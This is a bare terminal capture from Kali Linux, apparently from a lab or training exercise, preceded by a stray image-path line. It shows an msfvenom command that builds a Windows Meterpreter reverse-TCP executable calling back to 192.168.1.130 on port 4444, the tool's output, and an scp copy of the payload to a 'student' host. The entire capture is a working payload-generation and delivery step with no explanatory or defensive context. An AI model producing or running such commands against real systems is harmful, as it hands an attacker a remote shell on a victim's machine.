 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=4444 -f exe -o payload_final.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: payload_final.exe
┌──(kali㉿kali)-[~]
└─$ scp payload_final.exe student@192.168.8.132:/home/student/
student@192.168.8.132's password:
payload_final.exe